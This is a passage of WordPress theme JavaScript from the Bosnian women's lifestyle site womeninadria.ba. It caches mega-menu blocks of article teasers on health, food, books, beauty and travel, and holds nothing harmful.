href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kvrgusa-na-svjetskoj-sceni-kako-je-sasa-zoranovic-podigao-bosansko-jelo-do-top-10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kvrgu\u0161a na svjetskoj sceni: Kako je Sa\u0161a Zoranovi\u0107 podigao bosansko jelo do Top 10\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/kvrgusa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/kvrgusa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/kvrgusa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kvrgu\u0161a na svjetskoj sceni: Kako je Sa\u0161a Zoranovi\u0107 podigao bosansko jelo do Top 10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kvrgusa-na-svjetskoj-sceni-kako-je-sasa-zoranovic-podigao-bosansko-jelo-do-top-10\/\"  rel=\"bookmark\" title=\"Kvrgu\u0161a na svjetskoj sceni: Kako je Sa\u0161a Zoranovi\u0107 podigao bosansko jelo do Top 10\">Kvrgu\u0161a na svjetskoj sceni: Kako je Sa\u0161a Zoranovi\u0107 podigao bosansko jelo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/summer-wine-lounge-2025-vinska-magija-pod-sarajevskim-nebom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wine Lounge 2025: Vinska magija pod sarajevskim nebom\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vino-slika-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vino-slika-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vino-slika-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Summer Wine Lounge 2025: Vinska magija pod sarajevskim nebom\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/summer-wine-lounge-2025-vinska-magija-pod-sarajevskim-nebom\/\"  rel=\"bookmark\" title=\"Summer Wine Lounge 2025: Vinska magija pod sarajevskim nebom\">Summer Wine Lounge 2025: Vinska magija pod sarajevskim nebom<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/firenca-najbolji-evropski-grad-za-2025-godinu-prema-travel-leisure\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Firenca: Najbolji evropski grad za 2025. godinu prema Travel + Leisure\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/firenca-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/firenca-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/firenca-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Firenca: Najbolji evropski grad za 2025. godinu prema Travel + Leisure\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/firenca-najbolji-evropski-grad-za-2025-godinu-prema-travel-leisure\/\"  rel=\"bookmark\" title=\"Firenca: Najbolji evropski grad za 2025. godinu prema Travel + Leisure\">Firenca: Najbolji evropski grad za 2025. godinu prema Travel + Leisure<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/emina-mujanovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/09\/Emina-Mujanovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Emina Mujanovi\u0107\" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/emina-mujanovic\/\"  rel=\"bookmark\" title=\"Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu\">Emina Mujanovi\u0107 jednim prstom pi\u0161e svoju osmu knjigu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/maliha-klapic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze\/\"  rel=\"bookmark\" title=\"Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee\">Prava njega ko\u017ee ne po\u010dinje u kupatilu, nego u razumijevanju ko\u017ee<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/buducnost-ljepote-kako-ce-beauty-industrija-izgledati-u-narednim-godinama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/buducnost-ljepote-kako-ce-beauty-industrija-izgledati-u-narednim-godinama\/\"  rel=\"bookmark\" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\">Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nova-zabrana-europske-unije-da-li-je-ovo-kraj-gel-noktima-i-trajnom-laku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nova zabrana Europske unije: Da li je ovo kraj gel noktima i trajnom laku\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nokti-gel-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nokti-gel-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nokti-gel-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nova zabrana Europske unije: Da li je ovo kraj gel noktima i trajnom laku\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nova-zabrana-europske-unije-da-li-je-ovo-kraj-gel-noktima-i-trajnom-laku\/\"  rel=\"bookmark\" title=\"Nova zabrana Europske unije: Da li je ovo kraj gel noktima i trajnom laku\">Nova zabrana Europske unije: Da li je ovo kraj gel noktima...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vares-na-tracnicama-turizma-simbol-novog-pocetka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vare\u0161 na tra\u010dnicama turizma &#8211; simbol novog po\u010detka!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/vares-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/vares-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/vares-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vare\u0161 na tra\u010dnicama turizma &#8211; simbol novog po\u010detka!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vares-na-tracnicama-turizma-simbol-novog-pocetka\/\"  rel=\"bookmark\" title=\"Vare\u0161 na tra\u010dnicama turizma &#8211; simbol novog po\u010detka!\">Vare\u0161 na tra\u010dnicama turizma &#8211; simbol novog po\u010detka!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stjuardesa-otkriva-kako-vas-aviokompanije-potajno-navode-da-propustite-let\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sistem automatskih vrata E gate aerodrom sarajevo\" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stjuardesa-otkriva-kako-vas-aviokompanije-potajno-navode-da-propustite-let\/\"  rel=\"bookmark\" title=\"Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let\">Stjuardesa otkriva kako vas aviokompanije potajno navode da propustite let<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/putnici-ce-moci-nositi-vise-tekucine-eu-ukida-ogranicenje-od-100-ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Putnici \u0107e mo\u0107i nositi vi\u0161e teku\u0107ine: EU ukida ograni\u010denje od 100 ml\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg\"  